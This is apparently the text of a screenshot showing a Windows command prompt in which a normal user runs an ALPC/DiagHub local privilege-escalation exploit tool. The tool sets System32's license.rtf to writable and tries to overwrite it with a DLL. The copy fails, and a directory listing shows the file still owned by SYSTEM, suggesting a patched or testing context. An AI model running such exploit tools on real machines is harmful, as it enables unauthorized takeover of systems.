 C:\Windows\System32\cmd.exe
C:\Users\normuser\Downloads>ALPC_DiagHub.x64.exe c:\Users\normuser\Downloads\alpc.dll .\lol.rtf
[*] Copying current C:\Windows\System32\license.rtf over to .\lol.rtf
[*] Setting C:\Windows\System32\license.rtf to RWX
[*] Copying c:\Users\normuser\Downloads\alpc.dll over C:\Windows\System32\license.rtf
[!] Failed to copy c:\Users\normuser\Downloads\alpc.dll over C:\Windows\System32\license.rtf
C:\Users\normuser\Downloads>dir /q C:\Windows\System32\license.rtf
Volume in drive C has no label.
Volume Serial Number is 30B7-4EBB
Directory of C:\Windows\System32
12/24/2019 11:32 AM 105,420 NT AUTHORITY\SYSTEM license.rtf
1 File(s) 105,420 bytes
0 Dir(s) 14,862,299,136 bytes free